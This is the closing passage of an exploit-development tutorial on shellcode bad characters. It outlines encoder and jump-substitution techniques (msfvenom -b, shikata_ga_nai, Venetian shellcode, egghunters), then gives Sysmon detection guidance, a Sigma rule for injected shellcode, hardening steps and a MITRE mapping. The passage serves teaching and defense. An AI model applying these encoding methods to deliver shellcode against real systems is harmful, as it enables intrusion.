| Jump substitution | Replace \xEB with JE/JNE pairs or near JMP |
| Venetian shellcode | Survive Unicode expansion in wide-character buffers |
| Egghunter staging | Small finder stub locating a larger payload in tight buffers |
These are pre-exploitation tradecraft — they enable shellcode delivery but execution and payload behavior are what generate detectable telemetry.
12. Defensive Strategies & Detection
Bad-char testing itself is quiet, but the encoded shellcode it produces is loud once it executes from unbacked memory.
| Event ID | Name | Relevance |
|---|---|---|
1 | Process Creation | Frameworks (Metasploit, Empire) launching payloads |
3 | Network Connection | Outbound C2 from an exploited process |
8 | CreateRemoteThread | Post-exploitation thread injection |
10 | ProcessAccess | Cross-process open by injected payload |
11 | FileCreate | Shellcode or payload dropped to disk |
Sysmon Event ID 10 (ProcessAccess) is the primary signal. Shellcode executing from anonymous stack or heap memory produces a CallTrace containing UNKNOWN frames — code with no backing image on disk.
title: Shellcode Injection via Suspicious Process Access
logsource:
category: process_access
product: windows
detection:
selection:
EventID: 10
GrantedAccess:
- '0x147a'
- '0x1f3fff'
CallTrace|contains: 'UNKNOWN'
condition: selection
level: highAdditional telemetry and hardening:
- ETW — subscribe to
Microsoft-Windows-Threat-Intelligence(ETWTI) to observe injection and memory manipulation;Microsoft-Windows-Security-Auditingfor process audit events. - Audit Process Creation (Detailed Tracking) → Security Event
4688with command-line logging captures framework invocations. - WAF / network — flag URI patterns carrying buffer-overflow payloads; a burst of access-violation or segfault alerts in a short window signals active exploitation attempts.
- Compiler mitigations —
/GS,/SAFESEH,/DYNAMICBASE,/NXCOMPATraise the exploitation bar. - Input validation — allowlist legal characters at the boundary; explicitly reject
\x00,\x0A,\x0D. - WDEG — enforce DEP and CFG per-process via
Set-ProcessMitigation. - Memory integrity — flag executable pages not backed by a known on-disk image.
- Deploy Sysmon with a community baseline (SwiftOnSecurity, olafhartong sysmon-modular) to ensure EID
10capturesCallTrace.

13. Tools for Bad-Character Analysis
| Tool | Description | Link |
|---|---|---|
| Immunity Debugger | Crash analysis, ESP dump inspection | immunityinc.com |
| mona.py | Bytearray generation and memory comparison | github.com/corelan |
| WinDbg | Opcode/gadget inspection, memory diffing | microsoft.com |
| msfvenom | Shellcode generation and encoding (-b) | offsec.com |
| Alpha2 | Standalone alphanumeric shellcode encoder | github.com |
| x64dbg | User-mode debugging and patching | x64dbg.com |
| Ghidra | Static opcode/disassembly analysis | ghidra-sre.org |
| Volatility | Memory forensics, unbacked code regions | volatilityfoundation.org |
14. MITRE ATT&CK Mapping
Bad-char testing and shellcode crafting are pre-exploitation tradecraft with no standalone technique ID — they enable the techniques below.
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploitation for Client Execution | T1203 | Process crash bursts, EID 1 framework launches |
| Exploit Public-Facing Application | T1190 | WAF anomalies, service access violations |
| Exploitation for Privilege Escalation | T1068 | Local overflow → elevated process behavior |
| Obfuscated Files or Information | T1027 | Encoder signatures (shikata/alpha) on disk/wire |
| Process Injection | T1055 | Sysmon EID 8/10, UNKNOWN in CallTrace |
Summary
- Bad characters are application-defined bytes that corrupt, truncate, or transform shellcode before it reaches
EIP— you must enumerate them empirically, never assume. \x00is always bad in string-based overflows because CRT functions likestrcpyandstrlentreat it as the terminator; sockets pass it but downstream string APIs still die on it.- Enumerate with a
\x01–\xFFbyte array, diff memory using!mona compare, and remember only the first byte of a corrupted run is confirmed bad. - Adapt with
msfvenom -bencoding (shikata_ga_nai, falling back tocall4_dword_xororalpha_mixed), jump-opcode substitution, and Venetian shellcode for Unicode buffers. - Detect the resulting payloads via Sysmon Event ID
10withUNKNOWNCallTraceframes, ETWTI injection telemetry, and process-creation auditing (4688).
Related Tutorials
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
- Writing Your First Shellcode: x86 Reverse Shell from Scratch
References
- CAPEC-52: Embedding NULL Bytes – MITRE CAPEC
- CWE-158: Improper Neutralization of Null Byte or NUL Character – MITRE CWE
- Exploit Writing Tutorial Part 9: Introduction to Win32 Shellcoding (Bad Characters) – Corelan
- Exploit Writing Tutorial Part 1: Stack Based Overflows (Bad Characters & Restricted Chars) – Corelan
- Embedding Null Code – OWASP Foundation
- Exploiting x86 Stack Based Buffer Overflows (Null Bytes & Shellcode) – Exploit-DB